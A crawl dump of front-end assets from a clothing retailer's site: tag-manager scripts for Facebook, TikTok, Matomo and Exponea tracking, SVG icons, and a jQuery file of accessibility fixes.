_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC17445f1ec70f46219c147d6e3f5fe180-source.min.js', "$((function(){$(\".attribute__box-tip--trousers\").text(\"Unhemmed\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 460
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbdb33399/images/svg-icons/nav-login.svg
body_size: 688
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.43561 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56004 4.09584C2.56342 3.61407 2.67004 3.13777 2.87364 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55767 0.919598 5.03988 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57115 0.575575 8.04478 0.752262C8.51841 0.928948 8.94863 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91464 2.23839 3.66773 2.56949 3.49767 2.9359C3.32761 3.30232 3.23781 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18632 6.23828C4.79637 6.8065 5.62379 7.12571 6.48653 7.12571C7.34928 7.12571 8.1767 6.8065 8.78675 6.23828C9.39681 5.67007 9.73953 4.89941 9.73953 4.09584C9.74873 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12462 2.25594 8.82695 1.97869C8.52928 1.70144 8.17443 1.4832 7.78377 1.33711C7.39312 1.19103 6.97475 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/images/icons/svg-icons/padlock_blue.svg
body_size: 223
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 2.9 18 25.1" style="enable-background:new 0 2.9 18 25.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#182A4C;}
</style>
<rect y="2.9" class="st0" width="18" height="25.1"/>
<path class="st1" d="M5.4,9.6c0-2,2-3.5,4-3.7c2.2-0.2,3.4,1.6,3.4,3.7v3.8h3V9.6c0-3.7-3-7-6.7-6.7c-4.3,0.4-6.7,3-6.7,6.7v3.8h3
	L5.4,9.6L5.4,9.6z"/>
<rect y="2.9" class="st0" width="18" height="25.1"/>
<path class="st1" d="M0.1,15.2c0,0-0.2,3.7,0,5.9c0.2,2.2,0,6.7,0,6.7s4.1,0.4,8.7,0.2s9.2-0.2,9.2-0.2s0.1-1.6,0.1-4.7
	S18,15.2,18,15.2s-7.5-0.2-11.2,0C3.1,15.4,0.1,15.2,0.1,15.2 M10.5,22v1.8c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V22
	c-0.5-0.4-0.9-1.1-0.9-1.8c0-1.3,1-2.3,2.3-2.3c1.3,0,2.3,1,2.3,2.3C11.4,20.9,11,21.6,10.5,22"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw46641bd0/images/svg-icons/nav-faqs.svg
body_size: 1261
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/images/site-refresh/measuring_tape_grey.svg
body_size: 209
content:
<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Measuring tape</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1098 -643)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 1098 643L 1118 643L 1118 663L 1098 663L 1098 643Z" fill="#FFFFFF"/>
</clipPath>
<g id="Measuring tape" clip-path="url(#clip-0)">
<g id="Component">
<g id="Rectangle 3 (Stroke)">
<use xlink:href="#path0_fill" transform="translate(1099 649)" fill="#5E5E5E"/>
</g>
<g id="Vector 2 (Stroke)">
<use xlink:href="#path1_fill" transform="matrix(1 6.96912e-18 0 1 1101.39 650.199)" fill="#5E5E5E"/>
</g>
<g id="Vector 2 (Stroke)">
<use xlink:href="#path2_fill" transform="matrix(1 6.96912e-18 0 1 1103.77 650.199)" fill="#5E5E5E"/>
</g>
<g id="Vector 2 (Stroke)">
<use xlink:href="#path1_fill" transform="matrix(1 6.96912e-18 0 1 1106.16 650.199)" fill="#5E5E5E"/>
</g>
<g id="Vector 2 (Stroke)">
<use xlink:href="#path1_fill" transform="matrix(1 6.96912e-18 0 1 1108.55 650.199)" fill="#5E5E5E"/>
</g>
<g id="Vector 2 (Stroke)">
<use xlink:href="#path2_fill" transform="matrix(1 6.96912e-18 0 1 1110.93 650.199)" fill="#5E5E5E"/>
</g>
<g id="Vector 2 (Stroke)">
<use xlink:href="#path1_fill" transform="matrix(1 6.96912e-18 0 1 1113.02 650.199)" fill="#5E5E5E"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 16.7072 1.19857L 1.19337 1.19857L 1.19337 7.7907L 16.7072 7.7907L 16.7072 1.19857ZM 1.19337 0L 0 0L 0 1.19857L 0 7.7907L 0 8.98926L 1.19337 8.98926L 16.7072 8.98926L 17.9006 8.98926L 17.9006 7.7907L 17.9006 1.19857L 17.9006 0L 16.7072 0L 1.19337 0Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 0 1.79785L 0 0L 1.19337 0L 1.19337 1.79785L 0 1.79785Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 0 3.5957L 0 0L 1.19337 0L 1.19337 3.5957L 0 3.5957Z"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1762042294409/js/accessibility-fixes.js
body_size: 1851
content:
//BOLD METRICS FIXES
var boldMetricsObserver = new MutationObserver(function(mutations) {
    $(mutations).each(function(index, addedElement) {
        $(addedElement.addedNodes).each(function(index, addedNode) {
            if(addedNode.nodeType === 1 && addedNode.tagName === 'DIV' && addedNode.classList.contains('MuiModal-root')) {
                $('.MuiButtonBase-root').attr('aria-label', 'Find My Size Dialog Open. Input your measurements.');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('tabindex', '0');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('class', 'svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB js-accessibility-return');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('aria-label', 'Close');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('role', 'button');
                $('.MuiContainer-root').find('[data-icon="xmark"]').on('click', function(){
                    $('.MuiBackdrop-root').trigger('click');
                });
            }
        });
    });
});
boldMetricsObserver.observe(document.documentElement, { childList: true, subtree: true});
$('#boldmetrics-ssc-activator').attr('aria-label', 'Find My Size Button');

//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//PDP HEADING FIX
$('.js-variation-attribute .label').each(function() {
    var $this = $(this);
    $this.html("<h5 class='m-all-z label p-all-z p bold grey1 uppercase d-block'>" + $this.text() + '</h5>');
});
$('.attribute__label').each(function() {
    var $this = $(this);
    var firstSpan = $this.children('span').first();
    firstSpan.wrap('<h5 class="m-all-z label p-all-z p bold grey1 uppercase d-block"></h5>');
});
$('.swatch--title').wrap('<h5 class="m-all-z label p-all-z p bold grey1 uppercase d-block"></h5>');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 114
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -23
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 470
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 9
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/images/svg-icons/arrow-empty.svg
body_size: 18
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="14.8,1.8 13.9,1 5.8,9.1 5.8,9.1 5,10 5,10 5,10 5.8,10.8 5.8,10.8 13.9,19 14.8,18.1 6.7,10 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb729a97e/images/svg-icons/guarantee.svg
body_size: 1908
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
